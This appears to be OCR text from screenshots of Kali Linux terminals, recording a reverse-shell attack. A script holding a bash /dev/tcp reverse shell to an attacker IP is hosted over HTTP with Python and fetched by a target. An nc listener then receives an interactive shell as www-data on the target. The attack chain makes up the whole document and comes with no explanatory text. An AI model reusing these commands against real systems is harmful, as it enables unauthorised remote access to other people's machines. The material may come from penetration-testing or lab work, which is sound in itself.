 ┌──(root💀kali)-[~/Desktop]
└─# vim zcc.sh
┌──(root💀kali)-[~/Desktop]
└─# cat zcc.sh
bash -i >& /dev/tcp/192.168.10.65/8888 0>&1
┌──(root💀kali)-[~/Desktop]
└─#
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.8.63 - - [25/Aug/2021 03:35:03] "GET /zcc.sh HTTP/1.1" 200 -
KALI
root@kali: ~/Desktop
BY OFFENSIVE SECURITY
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.10.65] from (UNKNOWN) [192.168.8.63] 43876
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@71495f5e81cf:/var/www/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@71495f5e81cf:/var/www/public$